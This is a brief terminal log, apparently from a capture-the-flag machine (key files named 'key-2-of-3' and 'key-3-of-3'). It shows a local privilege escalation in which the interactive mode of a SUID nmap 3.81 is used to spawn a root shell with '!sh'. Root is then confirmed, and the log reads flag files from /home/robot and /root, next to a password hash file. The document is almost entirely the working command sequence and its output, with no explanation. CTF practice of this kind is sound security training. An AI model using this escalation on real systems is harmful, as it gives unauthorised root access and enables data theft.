 Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=0(root),1(daemon)
# whoami
root
# cd /home/robot
# ls
key-2-of-3.txt  password.raw-md5
# cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# cat firstboot_done
#